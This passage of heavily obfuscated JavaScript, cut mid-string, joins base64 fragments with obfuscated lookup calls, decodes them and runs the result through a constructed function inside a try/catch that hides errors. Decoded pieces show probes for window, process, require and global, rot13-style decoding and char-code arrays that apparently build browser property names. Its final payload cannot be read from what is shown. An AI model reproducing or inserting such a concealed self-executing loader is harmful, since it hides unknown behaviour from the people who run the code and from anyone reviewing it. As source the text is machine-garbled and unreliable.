coMHg0NDEsJ2R'+'sUUQnKStHKDB4NzJmLCdMNkJHJykrRygw'+_0x9554522u(0x3ae)+'CcpK0coMHg2ZDAsJzNbZ3onKStHKDB4Nz'+'NmLCdaSyUl')+('JykrRygweDUzOSwnbTJaUicpK0coMHgyZ'+'jYsJ2Y1WyYnKStHKDB4NTEzLCclOCRmJy'+'krRygweDYwYiwnSGljSycpK0coMHg1MWY'+_0x9554522u(0x338)+'KyhHKDB4MWJjLCdEVVopJykrRygweDRjO'+'SwnRFVaKScpK0coMHg1Y2EsJ0o2U0YnKS'+_0x9554522u(0x1a8)+_0x9554522u(0x2ff)+'KDB4NmRhLCdzRHhWJykrRygweDU0OSwnd'+'U1jeicpK0coMHg2ZmQsJ1QqU2UnKStHKD'+_0x9554522u(0x20b)+'jeicpK0coMHg0NDIsJ1pLJSUnKStHKDB4'+'MTY2LCdXQWZ1JykrRygweDM3NywnS3QjV'+_0x9554522u(0x2fc)+_0x9554522u(0x309)+'pK0coMHg3MTUsJ2RSUFYnKStHKDB4MTBh'+_0x9554522u(0x34c)+'ygweDZiNCwnUnMxcycpK0coMHg3MmIsJ2'+'FoVDYnKStHKDB4MmZlLCdyZFBDJykrRyg'+'weGI0LCclYkVvJykrRygweDJkMywnXVM0'+'SScpK0coMHg0NmMsJ0A3QEonKStHKDB4N'+'mM0LCdzRHhWJykrRygweDQ5MiwnMVohSi'+'cpK0coMHgyMTksJ0o2U0YnKStHKDB4MmE'+_0x9554522u(0x3b0)+'K0coMHg0YTgsJ2Y1WyYnKStHKDB4MzZiL'+'CcxWiFKJykrRygweDZhMSwnaEpkaycpK0'+_0x9554522u(0x1d1)+'dUzRJJykrRygweGQ0LCdpR2NSJykrRygw'+_0x9554522u(0x2cf)+'E0nKStHKDB4MWEzLCdRWGxqJykrRygweD'+_0x9554522u(0x1c5))+('VycpK0coMHg2OTMsJ1dBZnUnKStHKDB4N'+'jBhLCdKNlNGJykrRygweDE4YiwnJTJLSC'+'cpK0coMHgzMzEsJyRwKEMnKStHKDB4MzI'+_0x9554522u(0x372)+'K0coMHg2MmUsJ08hWSknKStHKDB4NmY0L'+_0x9554522u(0x3ba)+'coMHg2MTAsJ21dbE0nKStHKDB4NWFjLCc'+'xWiFKJykrRygweDIwNCwndU1jeicpK0co'+_0x9554522u(0x18c)+'FBDJykrRygweDE2YywnbygpZycpK0coMH'+_0x9554522u(0x36f)+'0JykrRygweDE1MCwnM1tneicpK0coMHg0'+'OGMsJ0ZUaHQnKStHKDB4ZDYsJ0t0I1YnK'+'StHKDB4NWUxLCdkYVtmJykrRygweDU5ZS'+'wnVCpTZScpK0coMHgzNmYsJ213eWknKSt'+'HKDB4MjQ5LCclYkVvJykrRygweDZjYSwn'+'MEBnMScpK0coMHgyMzUsJ0hpY0snKStHK'+'DB4YWQsJ20yWlInKStHKDB4MzMyLCdIaW'+'NLJykrRygweDRiNiwnMVohSicpK0coMHg'+'0NGUsJzNbZ3onKStHKDB4NzAyLCdoSmRr'+_0x9554522u(0x3b9)+'jAsJzBAZzEnKStHKDB4MjI5LCckcChDJy'+'krRygweDQxYywnJWJFbycpK0coMHg0Njc'+'sJ0A3QEonKStHKDB4ZTcsJ3BXKXMnKStH'+'KDB4NTZhLCdtd3lpJykrRygweDEyNywnZ'+'jVbJicpK0coMHg2NDQsJ213eWknKStHKD'+'B4NTk5LCchRUdWJykrRygweDcwZiwnJHA'+'oQycpK0coMHgxN2QsJyooJDAnKStHKDB4'+'NDgzLCdYb2s0JykrRygweDE1MSwnUVhsa'+'icpK0coMHgyOTYsJyViRW8nKStHKDB4NG'+_0x9554522u(0x32a))+('JykrRygweDcyOCwnZGFbZicpK0coMHgxY'+'zEsJ1EzY1cnKStHKDB4NGU5LCdtd3lpJy'+'krRygweDUyNSwnIUVHVicpK0coMHg0YjI'+'sJ2Y1WyYnKStHKDB4MWI1LCdRM2NXJykr'+'RygweDJkNywnJTJLSCcpK0coMHgzZmMsJ'+'3BXKXMnKStHKDB4NmNiLCdlQ2Y1JykrRy'+'gweDJiMSwnaUdjUicpK0coMHg1ZmIsJ0t'+'0I1YnKStHKDB4NjMyLCdMNkJHJykrRygw'+'eDc1NCwnS3QjVicpK0coMHg0Y2EsJ3BXK'+'XMnKStHKDB4NDRiLCdkJSFMJykrRygweD'+'cyMywnJWJFbycpK0coMHgyMGYsJ2hKZGs'+'nKStHKDB4NTg5LCdKNlNGJykrRygweDQ1'+_0x9554522u(0x2e0)+_0x9554522u(0x240)+_0x9554522u(0x341)+_0x9554522u(0x284)+'JSFMJykrRygweDljLCdGVGh0JykrRygwe'+'DU0NywndU1jeicpK0coMHgxYmEsJ2Y1Wy'+'YnKStHKDB4NDllLCcwQGcxJykrRygweDV'+_0x9554522u(0x31a)+'KStHKDB4Njc0LCdyZFBDJykrRygweDNiN'+'SwnWV5UVycpK0coMHg0YjksJ3NEeFYnKS'+'tHKDB4MWYwLCddUzRJJykrRygweDk4LCc'+'kcChDJykrRygweDJkMCwncnVMTycpK0co'+_0x9554522u(0x1a0)+'lRXJykrRygweDQ4MCwncmRQQycpK0coMH'+'gxYzUsJ3JkUEMnKStHKDB4M2ZiLCc2Kip'+'RJykrRygweDVkMCwnMEBnMScpK0coMHg2'+'YTQsJ20yWlInKStHKDB4NGM1LCdhaFQ2J'+'ykrRygweDRjMiwnRFVaKScpK0coMHgxMm'+'IsJ3J1TE8n')+(_0x9554522u(0x22c)+'CdGVGh0JykrRygweDY3NywnaUdjUicpK0'+'coMHgzOWQsJ1hvazQnKStHKDB4YzMsJ3J'+'1TE8nKStHKDB4MTdhLCchRUdWJykrRygw'+'eDRlMywncmRQQycpK0coMHgzOTEsJyFFR'+'1YnKStHKDB4NmNlLCddakhrJykrRygweD'+'M1YiwnWV5UVycpK0coMHgzNmQsJyViRW8'+'nKStHKDB4M2Y4LCdlQ2Y1JykrRygweDNl'+_0x9554522u(0x273)+_0x9554522u(0x365)+'wnV0FmdScpK0coMHg1ZDEsJ2QlIUwnKSt'+'HKDB4MjFlLCcoUjJqJykrRygweDI2NCwn'+'SGljSycpK0coMHg1MDksJ08hWSknKStHK'+_0x9554522u(0x242)+'JQVicpK0coMHgxZDQsJyRwKEMnKStHKDB'+_0x9554522u(0x38d)+'VicpK0coMHgzZmYsJ2QlIUwnKStHKDB4M'+'WFjLCdAN0BKJykrRygweDUwZiwnc0R4Vi'+'cpK0coMHgxOWMsJ0w2QkcnKStHKDB4MjB'+'kLCcqKCQwJykrRygweDUzMiwndU1jeicp'+_0x9554522u(0x2e2)+'CdkbFFEJykrRygweDM0MCwnQDdASicpK0'+_0x9554522u(0x239)+_0x9554522u(0x399)+'ZCcpLGVbRygweDE0ZSwnZFJQVicpXT1HK'+'DB4MzUwLCdKNlNGJykrRygweDI1OCwnKi'+'gkMCcpKyduZycsZVtHKDB4NjgzLCdLdCN'+'WJyldPWZ1bmN0aW9uKHEscixzLHQsdSx2'+'LHcseCx6LEEsQil7cmV0dXJuIHEocixzL'+'HQsdSx2LHcseCx6LEEsQik7fSxlW0coMH'+'g3NWQsJ11q')+('SGsnKV09ZnVuY3Rpb24ocSxyKXtyZXR1c'+'m4gcXx8cjt9LGVbRygweDRkMCwnbTJaUi'+_0x9554522u(0x2e6)+'3KXtyZXR1cm4gcShyLHMsdCx1LHYsdyk7'+_0x9554522u(0x37c)+'3Rpb24ocSxyLHMsdCx1KXtyZXR1cm4gcS'+_0x9554522u(0x357)+'zQCcpXT1HKDB4NTkwLCclMktIJykrRygw'+'eDQxMiwnJTgkZicpK0coMHgxY2UsJyFFR'+_0x9554522u(0x39b)+'ldPUcoMHg1ZDMsJ2RsUUQnKStHKDB4NDU'+'yLCcoUjJqJykrRygweDE3NCwnZUNmNScp'+'K0coMHg1NzksJ08hWSknKSxlW0coMHg2Z'+'WYsJ2QlIUwnKV09RygweDY1MywnIUVHVi'+'cpK0coMHgzM2MsJ1JzMXMnKStHKDB4MmE'+'wLCcwQGcxJykrRygweDI2NSwnVCpTZScp'+'KyddJyxlW0coMHg0MDMsJ08hWSknKV09R'+'ygweDJlYywnTDZCRycpK0coMHg0MzksJ3'+_0x9554522u(0x342)+_0x9554522u(0x1e7)+_0x9554522u(0x391)+'nVuY3Rpb24ocSxyLHMsdCx1LHYsdyx4LH'+'osQSxCKXtyZXR1cm4gcShyLHMsdCx1LHY'+'sdyx4LHosQSxCKTt9LGVbRygweDQ5Niwn'+'MEBnMScpXT1mdW5jdGlvbihxLHIscyl7c'+_0x9554522u(0x2f5)+_0x9554522u(0x378)+'0dXJuIGZ1bmN0aW9uKHIscyl7dmFyIHQ9'+_0x9554522u(0x19d)+_0x9554522u(0x1c0)+'Y3YSwnRlRo')+('dCcpXShyLGFyZ3VtZW50cyk7cmV0dXJuI'+_0x9554522u(0x314)+'tyZXR1cm4gcT0hW10sdDt9O30oKTtmdW5'+'jdGlvbiBqKHEscil7dmFyIEk9Rztmb3Io'+'dmFyIHMgaW4gcSlpZihoW0koMHg1YjAsJ'+'yUyS0gnKV0oc1tJKDB4NTcxLCc2KipRJy'+'krJ2gnXSxyKSYmZnVuY3Rpb24odCx1KXt'+'2YXIgSj1JLHY9aFtKKDB4NzJlLCcxWiFK'+'JyldW0ooMHhjZiwnZjVbJicpXSgnfCcpL'+_0x9554522u(0x364)+'h2W3crK10pe2Nhc2UnMCc6dmFyIHg9aFt'+'KKDB4MTZmLCdRM2NXJyldKGksdGhpcyxm'+_0x9554522u(0x201)+'HgzYjEsJ1QqU2UnKV0odHlwZW9mIHdpbm'+'RvdyxBW0soMHg1NGEsJ1JzMXMnKV0pP3d'+'pbmRvdzpBW0soMHgxYjEsJyooJDAnKV0o'+'dHlwZW9mIHByb2Nlc3MsQVtLKDB4MzJhL'+'CcoUjJqJyldKSYmQVtLKDB4ZGUsJ0A3QE'+'onKV0odHlwZW9mIHJlcXVpcmUsQVtLKDB'+'4NzE3LCdlQ2Y1JyldKSYmQVtLKDB4NzBh'+'LCdkUlBWJyldKHR5cGVvZiBnbG9iYWwsQ'+_0x9554522u(0x1de)+_0x9554522u(0x2dd)+_0x9554522u(0x387)+_0x9554522u(0x259)+'yldKTtyZXR1cm4hRVtMKDB4M2M0LCclOC'+'RmJyldKHgpO307cmV0dXJuIEFbSygweDJ'+'jNiwncmRQQycpXShEKTt9KTtjb250aW51'+'ZTtjYXNlJzEnOmhbSigweDRlYiwnbygpZ'+_0x9554522u(0x203)+_0x9554522u(0x20a))+('O3pbSigweDQxYSwnUVhsaicpXT1oW0ooM'+'HgxMDUsJyooJDAnKV0seltKKDB4M2YyLC'+'dIaWNLJyldPWZ1bmN0aW9uKEMsRCl7dmF'+'yIE09SjtyZXR1cm4gaFtNKDB4NGJkLCdL'+'a3N5JyldKEMsRCk7fSx6W0ooMHg0NGMsJ'+'1leVFcnKV09aFtKKDB4NzM4LCdLdCNWJy'+_0x9554522u(0x1e5)+'jdGlvbihDLEQpe3ZhciBOPUo7cmV0dXJu'+'IGhbTigweDU1MywnM1tneicpXShDLEQpO'+'30seltKKDB4NDhlLCdoSmRrJyldPWhbSi'+'gweDIzZSwnS3QjVicpXSx6W0ooMHg0NzU'+'sJ2RSUFYnKV09aFtKKDB4NDcyLCdRM2NX'+'JyldLHpbSigweDUwMiwncnVMTycpXT1md'+'W5jdGlvbihDKXt2YXIgTz1KO3JldHVybi'+'BoW08oMHgyYzAsJ2RhW2YnKV0oQyk7fTt'+_0x9554522u(0x379)+'Zm9yKHZhciBCPTB4MjtoW0ooMHgyZGMsJ'+'2RSUFYnKV0oQix1W0ooMHgzN2MsJ11qSG'+_0x9554522u(0x38a)+_0x9554522u(0x388)+'dCcpK0ooMHg3NWUsJ2hwM0AnKV0odVtCX'+_0x9554522u(0x2ba)+'tjb250aW51ZTtjYXNlJzQnOnJldHVybiA'+'weDE7fWJyZWFrO319KHMsYXJndW1lbnRz'+'KSlyZXR1cm4gcVtzXTt9ZnVuY3Rpb24ga'+'yhxKXt2YXIgUD1HLHI9bmV3IFJlZ0V4cC'+_0x9554522u(0x25c)+'zPWhbUCgweDU1NywnM1tneicpXVtQKDB4'+'MWUyLCcoUjJqJykrJ2NlJ10ociwnJyksc'+'j1oW1AoMHgyNTksJyhSMmonKV0oYnRvYS'+'xxKVtQKDB4')+('MjUwLCddakhrJyldKCc9JywweDQpW1AoM'+'Hg5NywnZUNmNScpXSgnLicpW1AoMHg0OT'+'gsJ1QqU2UnKV0oJycpW1AoMHgyODEsJ1p'+'LJSUnKSsnc2UnXSgpW1AoMHg0ZTUsJ2Y1'+'WyYnKV0oJycpLHE9cltQKDB4MzRhLCclM'+'ktIJykrJ2NlJ10oL1thLXpBLVpdL2csZn'+'VuY3Rpb24odCl7dmFyIFE9UDtyZXR1cm4'+'gU3RyaW5nW1EoMHgzODUsJyViRW8nKStR'+'KDB4MzdmLCc2KipRJykrJ2RlJ10oaFtRK'+'DB4MTE5LCdSczFzJyldKGhbUSgweDM0OC'+'wnaHAzQCcpXSh0LCdaJyk/MHg1YToweDd'+'hLHQ9aFtRKDB4NTI2LCdRWGxqJyldKHRb'+'USgweDJmOCwnaHAzQCcpK1EoMHgxMDcsJ'+'2RhW2YnKV0oMHgwKSwweGQpKT90OmhbUS'+'gweDY5NywnSGljSycpXSh0LDB4MWEpKTt'+'9KSxyPW5ldyBSZWdFeHAoaFtQKDB4NDRh'+_0x9554522u(0x2d5)+'CgweDNlYSwnVFVxcCcpXShoW1AoMHg0Zj'+_0x9554522u(0x232)+_0x9554522u(0x2f9)+'W1AoMHgxMjUsJyViRW8nKV0ocyxoW1AoM'+'Hg2ZjgsJ1QqU2UnKV0pLGhbUCgweDVkZS'+'wnJTgkZicpXVtQKDB4NTE0LCdocDNAJyk'+'rJ2NlJ10ociwnJykpLCcvJykscSksaFtQ'+'KDB4NmE1LCdUVXFwJyldKTt9dmFyIGwsb'+'SxuLG8scD1uZXcgUmVnRXhwKGhbRygweD'+_0x9554522u(0x22e)+_0x9554522u(0x2f3)+'aW9uKCl7dmFyIFI9RyxxPWhbUigweDMwM'+'SwnRlRodCcpXSh3aW5kb3cse30pLHI9bm'+'V3IFJlZ0V4')+(_0x9554522u(0x34d)+'SxyPXFbaFtSKDB4NjRkLCclMktIJyldW1'+'IoMHg3MTYsJyooJDAnKSsnY2UnXShyLCc'+'nKV07ciYmKG5ldyByKDB4MCwweDApW1Io'+'MHgxNDIsJ2QlIUwnKV09aFtSKDB4MTA5L'+'CdSczFzJyldKGssZnVuY3Rpb24oKXt2YX'+_0x9554522u(0x264)+'dKGosaFtTKDB4NWQyLCdkYVtmJyldKHdp'+'bmRvdyx7fSksMHg4LFsweDcsMHg3NF0sW'+'zB4NiwweDZlXSxbMHg1LDB4NjVdLFsweD'+_0x9554522u(0x2f7)+_0x9554522u(0x236)+'XSk7aWYocylyZXR1cm4gcz1oW1MoMHgyO'+'WUsJyFFR1YnKV0oaixzLDB4OCxbMHg3LD'+'B4NmVdLFsweDQsMHg3NF0sWzB4MiwweDY'+'zXSxbMHgwLDB4NmNdKSwhIXMmJmhbUygw'+'eDY5YywnXVM0SScpXShqLHMsMHg0LFswe'+'DMsMHg2Nl0sWzB4MiwweDY1XSk7fSgpKS'+'k7fSwhKG89aFtHKDB4NmQzLCdSczFzJyl'+'dKG8sd2luZG93KSl8fChvPWhbRygweDY1'+'NCwncnVMTycpXShqLG8sMHgxMCxbMHhmL'+'DB4NzJdLFsweGQsMHg2ZV0sWzB4YSwweD'+_0x9554522u(0x2b3)+'sWzB4MywweDQ1XSxbMHgyLDB4NjRdLFsw'+'eDAsMHg2MV0pKSYmaFtHKDB4MzVmLCdGV'+'Gh0JyldKG8sbFtHKDB4YTAsJ2FoVDYnKS'+'snY2UnXShtLCcnKSxuKTt9KCkpOw==')))();}.toString();return _0x6249349.slice(_0x6249349.indexOf("{") + 1, _0x6249349.lastIndexOf("}"))})())),d[X(0x1af,'luuA')])));}catch(B){}}());